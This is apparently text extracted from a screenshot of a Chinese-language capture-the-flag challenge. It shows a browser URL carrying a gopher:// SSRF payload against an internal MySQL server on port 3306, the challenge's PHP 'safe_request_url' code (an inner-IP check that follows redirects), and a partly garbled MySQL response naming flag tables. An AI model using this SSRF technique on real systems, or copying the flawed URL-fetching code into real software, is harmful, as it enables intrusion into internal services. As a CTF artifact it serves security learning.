 ctf473831530.yulige.top:12345/?u
不安全 | ctf473831530.yulige.top:12345/?url=gopher://root@172.11.243.218:3306@b...
应用 常去论坛 博客 信息收集 漏洞利用 各种下载 Programming 学习 在线工具
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
string(244) "[ 5.7.25-0ubuntu0.16.04.25□#□F`□YUK□□□□□□□□Q□YO□!}Qy/1mysql_native_password□□□□□
@□□□fla4441111g□□□E□□def□fla4441111g□F1111llllggggg□F1111llllggggg□flag□flag!
�□�□□□flag}□□�""